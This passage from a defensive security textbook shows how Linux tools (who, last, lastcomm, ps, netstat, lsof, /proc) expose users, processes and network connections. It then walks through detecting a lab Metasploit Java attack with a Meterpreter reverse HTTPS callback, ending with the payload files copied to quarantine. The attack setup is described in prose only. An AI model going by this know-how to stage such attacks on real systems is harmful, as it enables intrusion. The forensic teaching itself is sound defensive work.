![]()
Operational Awareness
Introduction
Core to successful cyber operations is the ability to maintain the integrity and availability of computer systems and networks. The first step in this process is knowing what is occurring on defended systems and networks. Both Windows and Linux feature tools that provide information about running processes, system users, and network connections. Network traffic between systems can be captured and analyzed with a number of tools, including tcpdump, Wireshark, and Network Miner. In this chapter, the reader will learn what live information is available to a system administrator facing a potentially compromised system or network and will find different indicators of the attacks.
Using already-present tools to analyze the behavior of a running system provides advantages in speed and flexibility. However, it comes with limitations; if an adversary has sufficient privileges on the system, they can manipulate, modify, or even control the output from these tools and mislead the defender.
Linux Tools
Two similar commands are available to determine the users currently logged into a Linux system. One is who; running the command on a CentOS system with one user (pfermat) logged in at the console, and second user (enoether) connecting via SSH from 10.0.2.15 yields the following.
[pfermat@sirius ~]$ who
pfermat tty1 2014-07-29 16:27 (:0)
pfermat pts/0 2014-07-29 16:27 (:0.0)
enoether pts/1 2014-07-29 17:03 (10.0.2.15)
When run with the switches -a and -H it prints column headers, the system boot time, the run level at system boot (usually 2 for Mint/Ubuntu/Kali systems and 5 for OpenSuSE/CentOS systems1), the logged-in users; their logon time; and if they logged in remotely through SSH, the IP address of the source.
[pfermat@sirius ~]$ who -aH
NAME LINE TIME IDLE PID COMMENT EXIT
system boot 2014-07-29 16:26
run-level 5 2014-07-29 16:26
LOGIN tty3 2014-07-29 16:26 1702 id=3
LOGIN tty2 2014-07-29 16:26 1700 id=2
LOGIN tty4 2014-07-29 16:26 1704 id=4
LOGIN tty5 2014-07-29 16:26 1708 id=5
LOGIN tty6 2014-07-29 16:26 1713 id=6
pfermat - tty1 2014-07-29 16:27 old 1812 (:0)
pfermat + pts/0 2014-07-29 16:27 . 2372 (:0.0)
enoether + pts/1 2014-07-29 17:03 00:01 2616 (10.0.2.15)
Another command is w; when run on the same system it yields
[pfermat@sirius ~]$ w
17:05:48 up 39 min, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
pfermat tty1 :0 16:27 39:11 2.73s 0.06s pam: gdm-password
pfermat pts/0 :0.0 16:27 0.00s 1.86s 0.05s w
enoether pts/1 10.0.2.15 17:03 1:59 0.01s 0.01s -bash
The list of recent logins can be found with the last command.
[pfermat@sirius ~]$ last
enoether pts/1 10.0.2.15 Tue Jul 29 17:03 still logged in
pfermat pts/0 :0.0 Tue Jul 29 16:27 still logged in
pfermat tty1 :0 Tue Jul 29 16:27 still logged in
reboot system boot 2.6.32-71.el6.x8 Tue Jul 29 16:26 - 17:04 (00:37)
pfermat pts/1 :0.0 Tue Jul 29 15:20 - 16:26 (01:06)
enoether pts/0 10.0.2.15 Tue Jul 29 15:20 - 15:38 (00:18)
pfermat tty1 :0 Tue Jul 29 15:19 - 16:26 (01:06)
... Output Deleted ...
The corresponding command lastb, which can only be run by root, shows only failed login attempts. Here are the (partial) results, showing that there was a failed SSH login attempt from 10.0.2.249 as enoether.
[root@sirius ~]# lastb
enoether ssh:notty 10.0.2.249 Tue Jul 29 17:07 - 17:07 (00:00)
pfermat tty1 :0 Tue Jul 29 16:27 - 16:27 (00:00)
pfermat tty1 :0 Tue Jul 29 15:19 - 15:19 (00:00)
enoether tty7 :1 Tue Jul 29 15:17 - 15:17 (00:00)
pfermat tty1 :0 Tue Jul 29 14:43 - 14:43 (00:00)
... Output Deleted ...
The data for w and who is stored in the file /var/run/utmp, the historical data for last comes from /var/log/wtmp, and the data for lastb comes from /var/log/btmp. Many attackers with privileged access to a system clobber one or more of these files when trying to retain access.
The history command provides a list of the bash shell commands run by the current user. Data for the history command is stored in the file ~/.bash_history, relative to the home directory of the user, and can be manipulated and modified by the user (or root).
The GNU accounting tools provide another valuable way to determine the users that are or have been on the system as well as providing information about past executed commands. On CentOS systems, it is typically installed by default but not running, as can be verified by running
[root@sirius ~]# service psacct status
Process accounting is disabled.
Start the service and ensure that it starts on system boot with the commands
[root@sirius ~]# service psacct start
Starting process accounting: [ OK ]
[root@sirius ~]# chkconfig --levels 35 psacct on
OpenSuSE, Ubuntu, and Mint systems not only do not install the GNU accounting tools; they are not even included on the installation discs. The packages are available online with the name acct. Ubuntu and Mint systems start the service after subsequent reboots automatically; on OpenSuSE this must be handled manually with chkconfig, which uses a slightly different syntax than the version on CentOS. See also the notes for implementation details on OpenSuSE on VirtualBox.
One of the commands provided by the GNU accounting utilities is ac, which shows the amount of time users have spent connected to the system. The -d flag separates the data by date, and the -p by person, so to determine connect time by person by day, run
[root@sirius ~]# ac -dp
... Output Deleted ...
Jul 26 total 0.78
pfermat 17.88
enoether 3.21
Jul 29 total 21.09
pfermat 6.05
Jul 30 total 6.05
pfermat 3.06
Today total 3.06
[root@sirius ~]#
GNU accounting tools track the last time a command was run. Running lastcomm with a command name, such as yum, shows who ran that command and when.
[root@sirius ~]# lastcomm yum
yum S root pts/0 0.60 secs Wed Jul 30 12:55
yum S root pts/0 0.12 secs Wed Jul 30 12:55
yum S root pts/0 0.61 secs Wed Jul 30 12:55
yum S root pts/0 0.35 secs Wed Jul 30 12:55
yum S root pts/0 0.22 secs Wed Jul 30 12:54
... Output Deleted ...
When run with a user name, such as enoether, lastcomm shows the commands run by that user.
[root@sirius ~]# lastcomm enoether
mkdir enoether pts/1 0.00 secs Thu Jul 31 13:15
ls enoether pts/1 0.00 secs Thu Jul 31 13:15
bash F enoether pts/1 0.00 secs Thu Jul 31 13:15
id enoether pts/1 0.00 secs Thu Jul 31 13:15
bash F enoether pts/1 0.00 secs Thu Jul 31 13:15
... Output Deleted ...
The top command provides a real-time list of processes running on the system. Here is a representative result on a quiet system.
top - 13:27:03 up 1:14, 3 users, load average: 0.00, 0.00, 0.00
Tasks: 144 total, 1 running, 143 sleeping, 0 stopped, 0 zombie
Cpu(s): 0.3%us, 0.3%sy, 0.0%ni, 96.7%id, 0.0%wa, 0.0%hi, 2.7%si, 0.0%st
Mem: 1021488k total, 566596k used, 454892k free, 26300k buffers
Swap: 2064376k total, 0k used, 2064376k free, 255984k cached
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
2642 root 20 0 14940 1184 888 R 0.3 0.1 0:00.06 top
1 root 20 0 19244 1412 1148 S 0.0 0.1 0:00.39 init
2 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kthreadd
3 root RT 0 0 0 0 S 0.0 0.0 0:00.00 migration/0
4 root 20 0 0 0 0 S 0.0 0.0 0:00.00 ksoftirqd/0
5 root RT 0 0 0 0 S 0.0 0.0 0:00.00 watchdog/0
6 root 20 0 0 0 0 S 0.0 0.0 0:00.02 events/0
7 root 20 0 0 0 0 S 0.0 0.0 0:00.00 cpuset
8 root 20 0 0 0 0 S 0.0 0.0 0:00.00 khelper
9 root 20 0 0 0 0 S 0.0 0.0 0:00.00 netns
10 root 20 0 0 0 0 S 0.0 0.0 0:00.00 async/mgr
11 root 20 0 0 0 0 S 0.0 0.0 0:00.00 pm
12 root 20 0 0 0 0 S 0.0 0.0 0:00.00 sync_supers
13 root 20 0 0 0 0 S 0.0 0.0 0:00.00 bdi-default
14 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kintegrityd/0
15 root 20 0 0 0 0 S 0.0 0.0 0:00.01 kblockd/0
16 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kacpid
The processes are listed in order, with the processes using the most CPUs listed at the top. When a system is slow or sluggish due to a heavy load, this is the place to start diagnosing the problem.
The ps command is used to determine the processes running on a system. This tool comes with a wide range of flags to customize the output. To see all of the processes currently running sorted by PID, as root, run ps with the flags aux.
[root@sirius ~]# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.1 19244 1412 ? Ss 12:12 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 12:12 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 12:12 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S 12:12 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S 12:12 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S 12:12 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S 12:12 0:00 [cpuset]
root 8 0.0 0.0 0 0 ? S 12:12 0:00 [khelper]
root 9 0.0 0.0 0 0 ? S 12:12 0:00 [netns]
... Output Deleted...
When run with the flag --forest, ps returns the process structure, showing which process spawned another.
[root@sirius ~]# ps aux --forest
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S 12:12 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 12:12 0:00 \_ [migration/0]
... Output Deleted ...
pfermat 2297 0.0 1.3 293908 13628 ? Sl 12:13 0:00 gnome-terminal
pfermat 2298 0.0 0.0 8132 664 ? S 12:13 0:00 \_ gnome-pty-helper
pfermat 2299 0.0 0.1 108248 1764 pts/0 Ss 12:13 0:00 \_ bash
root 2422 0.0 0.3 162688 3988 pts/0 S 12:56 0:00 \_ su -
root 2431 0.0 0.1 108248 1744 pts/0 S 12:56 0:00 \_ -bash
root 2925 0.0 0.1 108076 1060 pts/0 R+ 13:48 0:00 \_ ps aux --forest
The command to determine what ports are open on the system is netstat. Linux and Unix systems have two kinds of ports: network ports and Unix sockets. Unix sockets are used for communication by different processes on the same system, so in general we are uninterested in those. However both sorts of ports are reported by netstat.
The netstat tool has a number of useful flags, including
- -v Be verbose
- -n Use numeric values for ports, rather than names
- -A inet (or –inet) Show only IPv4 connections
- -A inet6 (or –inet6) Show only IPv6 connections
- -x Show only Unix sockets
- -t Show only TCP (v4/v6)
- -u Show only UDP (v4/v6)
- -p Show the PID for that connection
- -l Show listening sockets (not shown by default)
- -a Show listening and open sockets
- -r Show routing table
To find out what is listening on the system, a good set of flags is
[root@sirius ~]# netstat -nlpv --inet
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:47434 0.0.0.0:* LISTEN 1199/rpc.statd
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN 1116/rpcbind
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1505/sshd
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 1270/cupsd
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN 1581/master
udp 0 0 0.0.0.0:5353 0.0.0.0:* 1162/avahi-daemon:
udp 0 0 0.0.0.0:111 0.0.0.0:* 1116/rpcbind
udp 0 0 0.0.0.0:45430 0.0.0.0:* 1199/rpc.statd
udp 0 0 0.0.0.0:631 0.0.0.0:* 1270/cupsd
udp 0 0 0.0.0.0:46358 0.0.0.0:* 1162/avahi-daemon:
udp 0 0 0.0.0.0:951 0.0.0.0:* 1199/rpc.statd
udp 0 0 0.0.0.0:867 0.0.0.0:* 1116/rpcbind
This provides a verbose list listening TCP and UDP ports in numerical form along with the PID of the process that opened the port.
The tool lsof can be used to determine what resources are being used and by which process. Resources include network sockets, but can also include devices such as a USB drive or files. For example, all of the current or listening IPv4 connections can be shown with
[root@sirius ~]# lsof -i4
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
rpcbind 1116 rpc 6u IPv4 10952 0t0 UDP *:sunrpc
rpcbind 1116 rpc 7u IPv4 10956 0t0 UDP *:867
rpcbind 1116 rpc 8u IPv4 10957 0t0 TCP *:sunrpc (LISTEN)
avahi-dae 1162 avahi 13u IPv4 11310 0t0 UDP *:mdns
avahi-dae 1162 avahi 14u IPv4 11311 0t0 UDP *:46358
rpc.statd 1199 rpcuser 5u IPv4 11533 0t0 UDP *:951
rpc.statd 1199 rpcuser 8u IPv4 11539 0t0 UDP *:45430
rpc.statd 1199 rpcuser 9u IPv4 11543 0t0 TCP *:47434 (LISTEN)
cupsd 1270 root 7u IPv4 11765 0t0 TCP localhost.localdomain:ipp (LISTEN)
cupsd 1270 root 9u IPv4 11768 0t0 UDP *:ipp
sshd 1505 root 3u IPv4 12540 0t0 TCP *:ssh (LISTEN)
master 1581 root 12u IPv4 12735 0t0 TCP localhost.localdomain:smtp (LISTEN)
sshd 2538 root 3r IPv4 19562 0t0 TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)
sshd 2543 enoether 3u IPv4 19562 0t0 TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)
... Output Deleted ...
In addition to the listening ports, this shows the active SSH connection from 10.0.2.18.
To determine the resources used by a particular PID, specify the PID with the -p flag. For example, the previous shows an SSH connection for enoether using PID 2543.
[root@sirius ~]# lsof -p 2543
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 2543 enoether cwd DIR 253,0 4096 2 /
sshd 2543 enoether rtd DIR 253,0 4096 2 /
sshd 2543 enoether txt REG 253,0 504616 1066048 /usr/sbin/sshd
sshd 2543 enoether DEL REG 0,4 19607 /dev/zero
... Output Deleted ...
sshd 2543 enoether mem REG 253,0 150672 151350 /lib64/ld-2.12.so
sshd 2543 enoether DEL REG 0,4 19581 /dev/zero
sshd 2543 enoether 0u CHR 1,3 0t0 3551 /dev/null
sshd 2543 enoether 1u CHR 1,3 0t0 3551 /dev/null
sshd 2543 enoether 2u CHR 1,3 0t0 3551 /dev/null
sshd 2543 enoether 3u IPv4 19562 0t0 TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)
sshd 2543 enoether 4u unix 0xffff880023c396c0 0t0 19625 socket
sshd 2543 enoether 5u unix 0xffff880023c39cc0 0t0 19628 socket
sshd 2543 enoether 6r FIFO 0,8 0t0 19634 pipe
sshd 2543 enoether 7w FIFO 0,8 0t0 19634 pipe
sshd 2543 enoether 8u CHR 5,2 0t0 5097 /dev/ptmx
sshd 2543 enoether 10u CHR 5,2 0t0 5097 /dev/ptmx
sshd 2543 enoether 11u CHR 5,2 0t0 5097 /dev/ptmx
To determine the resources used by a user, instead specify the user name with the -u flag.
[root@sirius ~]# lsof -u enoether
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
sshd 2543 enoether cwd DIR 253,0 4096 2 /
sshd 2543 enoether rtd DIR 253,0 4096 2 /
... Output Deleted ...
bash 2544 enoether 2u CHR 136,1 0t0 4 /dev/pts/1
bash 2544 enoether 255u CHR 136,1 0t0 4 /dev/pts/1
vim 3355 enoether cwd DIR 253,0 4096 788835 /home/enoether/Documents/plan
vim 3355 enoether rtd DIR 253,0 4096 2 /
vim 3355 enoether txt REG 253,0 1972032 1049609 /usr/bin/vim
vim 3355 enoether mem REG 253,0 150672 151350 /lib64/ld-2.12.so
... Output Deleted ...
vim 3355 enoether 0u CHR 136,1 0t0 4 /dev/pts/1
vim 3355 enoether 1u CHR 136,1 0t0 4 /dev/pts/1
vim 3355 enoether 2u CHR 136,1 0t0 4 /dev/pts/1
vim 3355 enoether 3u REG 253,0 12288 788567 /home/enoether/Documents/plan/.proposal.swp
Here the data shows that the user enoether is apparently using vim to edit the file /home/enoether/Documents/plan/proposal using PID 3355.
A great deal of information is available about a PID through the system’s /proc directory. That directory contains subdirectories for each running PID.
[root@sirius ~]# cd /proc/3355
[root@sirius 3355]# ls
attr cpuset io mounts pagemap smaps task
auxv cwd limits mountstats personality stack wchan
cgroup environ loginuid net root stat
clear_refs exe maps numa_maps sched statm
cmdline fd mem oom_adj schedstat status
coredump_filter fdinfo mountinfo oom_score sessionid syscall
The command line used to start the process is contained in /proc/3355/cmdline, where the arguments are separated by null bytes. To show the complete command line, use cat with the -v option to show the non-printing null characters.
[root@sirius 3355]# cat -v cmdline
vim^@proposal^@
The file /proc/3355/cwd is actually a symbolic link pointing to the process’s current working directory,
[root@sirius 3355]# ls -l /proc/3355/cwd
lrwxrwxrwx. 1 enoether enoether 0 Jul 31 14:50 /proc/3355/cwd -> /home/enoether/Documents/plan
while /proc/3355/exe is a symbolic link to the process’ executable.
[root@sirius 3355]# ls -l /proc/3355/exe
lrwxrwxrwx. 1 enoether enoether 0 Jul 31 14:50 /proc/3355/exe -> /usr/bin/vim
The directory /proc/3355/fd contains symbolic links to all of the file descriptors opened by the process.
[root@sirius 3355]# ls -l /proc/3355/fd
total 0
lrwx------. 1 enoether enoether 64 Jul 31 14:50 0 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 1 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 2 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 3 -> /home/enoether/Documents/plan/.proposal.swp
Detect: Java JAX-WS Remote Code Execution
Chapter 2 showed how to run the Java Applet JAX-WS Remote Code Execution attack against a Linux target running Java 7. Configure and run the attack, for example, against a CentOS 6.0 64-bit system running Firefox and Java 7 Update 0; for the payload use Java Meterpreter running through reverse HTTPS, connecting back to the attacker on port 443. Interact with the target, and start a shell.
After the successful attack, on the victim’s system, a check of logged-in users by root shows nothing out of the ordinary. The who command shows only
[root@sirius ~]# who
pfermat tty1 2014-07-31 12:13 (:0)
pfermat pts/0 2014-07-31 12:13 (:0.0)
enoether pts/1 2014-07-31 13:15 (10.0.2.18)
pfermat pts/2 2014-07-31 14:12 (:0.0)
which are the same results seen earlier.
A check of the process list with ps aux shows little out of the ordinary, save for a few lines near the end.
[root@sirius ~]# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.1 19244 1372 ? Ss 12:12 0:00 /sbin/init
... Output Deleted ...
pfermat 3443 0.0 0.0 105356 828 pts/2 S+ 15:00 0:00 /usr/bin/less -is
pfermat 3521 0.0 4.3 1112392 44556 ? Sl 15:16 0:01 /usr/java/jre1.7.0/bin/java -D__jvm_launched=11036
pfermat 3578 0.1 5.3 1076568 54544 ? Sl 15:16 0:03 /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn
pfermat 3615 0.0 0.1 106012 1088 ? S 15:17 0:00 /bin/bash
pfermat 3640 0.0 0.1 106012 1160 ? S 15:18 0:00 /bin/bash
postfix 4012 0.0 0.2 62052 2680 ? S 15:33 0:00 pickup -l -t fifo -u
root 4490 0.0 0.1 107968 1048 pts/0 R+ 15:50 0:00 ps aux
Here the combination of Java and bash shells catches the eye. When ps --forest is run to make the relationships between processes more explicit, it becomes suspicious.
[root@sirius ~]# ps aux --forest
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S 12:12 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 12:12 0:00 \_ [migration/0]
... Output Deleted ...
pfermat 3230 0.0 0.1 106008 1312 ? S 14:19 0:00 /bin/sh /usr/lib64/firefox-3.6/run-mozilla.sh /usr
pfermat 3257 0.8 12.7 944252 129892 ? Sl 14:19 0:50 \_ /usr/lib64/firefox-3.6/firefox
pfermat 3521 0.0 4.3 1112392 44568 ? Sl 15:16 0:01 \_ /usr/java/jre1.7.0/bin/java -D__jvm_launch
pfermat 3339 0.0 0.2 141128 2652 ? S 14:45 0:00 /usr/libexec/gvfsd-computer --spawner :1.7 /org/gt
pfermat 3578 0.1 5.3 1076568 54564 ? Sl 15:16 0:03 /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn
pfermat 3615 0.0 0.1 106012 1088 ? S 15:17 0:00 \_ /bin/bash
pfermat 3640 0.0 0.1 106012 1160 ? S 15:18 0:00 \_ /bin/bash
This shows a Firefox process (3230) spawned a Java process (3251), which seems normal enough. On the other hand, why is another Java process (3578) unrelated apparently to Firefox spawning a pair of bash shells2 (3615, 3640)?
A check of the network connections with netstat shows
[root@sirius ~]# netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:47434 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 10.0.2.10:22 10.0.2.18:53059 ESTABLISHED
tcp 1 0 10.0.2.10:47326 184.29.105.107:80 CLOSE_WAIT
tcp 0 0 :::111 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::1:631 :::* LISTEN
tcp 0 0 :::45348 :::* LISTEN
tcp 38 0 ::ffff:10.0.2.10:47851 ::ffff:10.0.2.248:443 CLOSE_WAIT
The victim is located at 10.0.2.10, and the SSH connection to port 22 from 10.0.2.18 seen earlier is noted. Also noticed is what appears to be an HTTP connection to the site 184.29.105.107. A lookup of the IP address shows that it is named a184-29-105-107.deploy.static.akamaitechnologies.com. Nothing in this suggests anything malicious, at least not yet. On the other hand, the last line is perplexing – it appears to be using stateless translation between IPv4 and IPv6 to connect to 10.0.2.248, yet the system is on a network that was not configured to support IPv6.
A pair of lsof commands are run, one to see what is happening on IPv4 and one on IPv6. The command on IPv4 returns
[root@sirius ~]# lsof -i4
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
rpcbind 1116 rpc 6u IPv4 10952 0t0 UDP *:sunrpc
rpcbind 1116 rpc 7u IPv4 10956 0t0 UDP *:867
rpcbind 1116 rpc 8u IPv4 10957 0t0 TCP *:sunrpc (LISTEN)
avahi-dae 1162 avahi 13u IPv4 11310 0t0 UDP *:mdns
avahi-dae 1162 avahi 14u IPv4 11311 0t0 UDP *:46358
rpc.statd 1199 rpcuser 5u IPv4 11533 0t0 UDP *:951
rpc.statd 1199 rpcuser 8u IPv4 11539 0t0 UDP *:45430
rpc.statd 1199 rpcuser 9u IPv4 11543 0t0 TCP *:47434 (LISTEN)
cupsd 1270 root 7u IPv4 11765 0t0 TCP localhost.localdomain:ipp (LISTEN)
cupsd 1270 root 9u IPv4 11768 0t0 UDP *:ipp
sshd 1505 root 3u IPv4 12540 0t0 TCP *:ssh (LISTEN)
master 1581 root 12u IPv4 12735 0t0 TCP localhost.localdomain:smtp (LISTEN)
clock-app 2253 pfermat 21u IPv4 29829 0t0 TCP sirius.stars.example:47326->a184-29-
105-107.deploy.static.akamai
technologies.com:http (CLOSE_WAIT)
sshd 2538 root 3u IPv4 19562 0t0 TCP sirius.stars.example:ssh->
10.0.2.18:53059 (ESTABLISHED)
sshd 2543 enoether 3u IPv4 19562 0t0 TCP sirius.stars.example:ssh->
10.0.2.18:53059 (ESTABLISHED)
This clarifies the role of the connection on port 80 to akamaitechnologies.com. For now it appears to be related to the clock. The command on IPv6 returns
[root@sirius ~]# lsof -i6
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
rpcbind 1116 rpc 9u IPv6 10959 0t0 UDP *:sunrpc
rpcbind 1116 rpc 10u IPv6 10961 0t0 UDP *:867
rpcbind 1116 rpc 11u IPv6 10962 0t0 TCP *:sunrpc (LISTEN)
rpc.statd 1199 rpcuser 10u IPv6 11547 0t0 UDP *:38959
rpc.statd 1199 rpcuser 11u IPv6 11551 0t0 TCP *:45348 (LISTEN)
cupsd 1270 root 6u IPv6 11764 0t0 TCP sirius.stars.example:ipp (LISTEN)
sshd 1505 root 4u IPv6 12545 0t0 TCP *:ssh (LISTEN)
java 3578 pfermat 11u IPv6 30835 0t0 TCP sirius.stars.example:40519->
10.0.2.248:https (CLOSE_WAIT)
In contrast, this affirms that the connection out to 10.0.2.248 is suspicious, as 3578 is the Java PID that already seemed out of the ordinary.
Run lsof on the suspicious process (3578) and the two child processes (3615, 3640).
[root@sirius ~]# lsof -p 3578
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
java 3578 pfermat cwd DIR 253,0 4096 783371 /home/pfermat
java 3578 pfermat rtd DIR 253,0 4096 2 /
java 3578 pfermat txt REG 253,0 7622 12137 /usr/java/jre1.7.0/bin/java
java 3578 pfermat mem REG 253,0 150672 151350 /lib64/ld-2.12.so
java 3578 pfermat mem REG 253,0 22536 151353 /lib64/libdl-2.12.so
... Output Deleted ...
java 3578 pfermat 9u unix 0xffff880010100cc0 0t0 27197 socket
java 3578 pfermat 10r REG 253,0 196220 12321 /usr/java/jre1.7.0/lib/
ext/sunjce_provider.jar
java 3578 pfermat 11u IPv6 30941 0t0 TCP sirius.stars.example:
59888->10.0.2.248:https
(CLOSE_WAIT)
java 3578 pfermat 12r REG 253,0 24427 407859 /tmp/jar_cache796570402
4406646245.tmp (deleted)
java 3578 pfermat 13u unix 0xffff8800101006c0 0t0 27206 socket
java 3578 pfermat 15r REG 253,0 38782 407860 /tmp/jar_cache132534155
4883442176.tmp (deleted)
java 3578 pfermat 16w FIFO 0,8 0t0 27252 pipe
... Output Deleted ...
Much of what is shown is standard: for example, a number of Java libraries have been loaded into memory. There is the IPv6 connection that appears to be running between IPv4 addresses. There also appears to be a pair of deleted temporary files that were located in /tmp.
The results for the child PIDs 3615 and 3640 both are much smaller and show nothing of interest.
[root@sirius ~]# lsof -p 3640
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
bash 3640 pfermat cwd DIR 253,0 4096 783371 /home/pfermat
bash 3640 pfermat rtd DIR 253,0 4096 2 /
bash 3640 pfermat txt REG 253,0 943248 653081 /bin/bash
bash 3640 pfermat mem REG 253,0 150672 151350 /lib64/ld-2.12.so
bash 3640 pfermat mem REG 253,0 22536 151353 /lib64/libdl-2.12.so
bash 3640 pfermat mem REG 253,0 1838296 151351 /lib64/libc-2.12.so
bash 3640 pfermat mem REG 253,0 138280 151385 /lib64/libtinfo.so.5.7
bash 3640 pfermat mem REG 253,0 99158752 1046749 /usr/lib/locale/locale-archive
bash 3640 pfermat mem REG 253,0 26050 1047005 /usr/lib64/gconv/gconv-modules.cache
bash 3640 pfermat 0r FIFO 0,8 0t0 27302 pipe
bash 3640 pfermat 1w FIFO 0,8 0t0 27303 pipe
bash 3640 pfermat 2w FIFO 0,8 0t0 27304 pipe
The command line for the two child PIDs are the same and similarly uninteresting
[root@sirius ~]# cat -v /proc/3640/cmdline
/bin/bash^@
However, the PID for the parent process tells us immediately that it is likely related to a Metasploit attack.
[root@sirius ~]# cat -v /proc/3578/cmdline
/usr/java/jre1.7.0/bin/java^@-classpath^@/tmp/~spawn5215661374666879790.tmp.dir^@metasploit.Payload^@
A check of the /tmp directory shows that the named directory still exists, with a Java class that should be analyzed in more detail.
[root@sirius tmp]# ls -al -R /tmp/~spawn1963638874784095284.tmp.dir/
/tmp/~spawn1963638874784095284.tmp.dir/:
total 12
drwxrwxr-x. 3 pfermat pfermat 4096 Jul 31 15:16 .
drwxrwxrwt. 30 root root 4096 Aug 5 09:51 ..
drwxrwxr-x. 2 pfermat pfermat 4096 Jul 31 15:16 metasploit
/tmp/~spawn1963638874784095284.tmp.dir/metasploit:
total 12
drwxrwxr-x. 2 pfermat pfermat 4096 Jul 31 15:16 .
drwxrwxr-x. 3 pfermat pfermat 4096 Jul 31 15:16 ..
-rw-rw-r--. 1 pfermat pfermat 1309 Jul 31 15:16 PayloadTrustManager.class
A check of the files opened by this process show a pair of deleted files.
[root@sirius ~]# ls -l /proc/3578/fd
total 0
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 0 -> pipe:[27173]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 1 -> pipe:[27174]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 10 -> /usr/java/jre1.7.0/lib/ext/sunjce_provider.jar
lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 11 -> socket:[31713]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 12 -> /tmp/jar_cache7965704024406646245.tmp (deleted)
lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 13 -> socket:[27206]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 15 -> /tmp/jar_cache1325341554883442176.tmp (deleted)
l-wx------. 1 pfermat pfermat 64 Jul 31 15:23 16 -> pipe:[27252]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 17 -> pipe:[27253]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:23 18 -> pipe:[27302]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 19 -> pipe:[27254]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 2 -> pipe:[27175]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 20 -> pipe:[27303]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 22 -> pipe:[27304]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 3 -> /usr/java/jre1.7.0/lib/rt.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 4 -> /usr/java/jre1.7.0/lib/jsse.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 5 -> /dev/random
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 6 -> /dev/urandom
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 7 -> /usr/java/jre1.7.0/lib/jce.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 8 -> /usr/java/jre1.7.0/lib/ext/sunec.jar
lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 9 -> socket:[27197]
These are the same deleted files noted earlier through lsof. Though the files have been deleted from their original location in /tmp, the contents can still be accessed through the link in /proc. Copy these and the Java class noted earlier to a convenient location for further analysis.
[root@sirius ~]# mkdir quarantine
[root@sirius quarantine]# cp /tmp/~spawn1963638874784095284.tmp.dir/metasploit/PayloadTrustManager.class ./quarantine/
[root@sirius ~]# cp /proc/3578/fd/12 ./quarantine/sample_1
[root@sirius ~]# cp /proc/3578/fd/15 ./quarantine/sample_2
[root@sirius ~]# cd ./quarantine/
[root@sirius quarantine]# ls -l
total 68
-rw-r--r--. 1 root root 1309 Jul 31 16:40 PayloadTrustManager.class
-rw-r--r--. 1 root root 24427 Jul 31 16:40 sample_1
